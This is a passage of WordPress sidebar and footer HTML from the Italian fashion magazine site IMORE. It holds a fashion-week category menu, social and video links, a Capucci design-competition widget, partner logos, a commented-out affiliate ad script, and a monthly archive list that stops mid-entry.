	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 